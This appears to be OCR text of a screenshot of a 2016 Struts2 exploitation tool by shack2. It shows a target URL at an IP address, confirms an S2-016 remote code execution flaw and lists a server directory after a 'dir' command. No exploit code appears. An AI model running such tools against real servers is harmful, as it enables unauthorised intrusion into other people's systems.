 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://103.15.201.147:8001/faban/gotoLogin.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: dir 执 行 批量执行cmd.txt
bin D:\\tempfile logs nohup.out RELEASE-NOTES start.sh work
conf lib monitor NOTICE RUNNING.txt webapps
22:30:44正在获取Web信息,请稍等片刻........----2016/4/26 22:30:45验证结果: 存在Struts2远程代码执行漏洞-编号S2-016----
2016/4/26 22:30:52获取Web信息完毕......----2016/4/26 22:30:52正在执行命令中,请稍等片刻........----2016/4/26 22:30:57命令执行
完毕........----2016/4/26 22:30:57正在执行命令中,请稍等片刻........----2016/4/26 22:31:03命令执行完毕........----2016/4/26
22:31:04
www.wooyun.org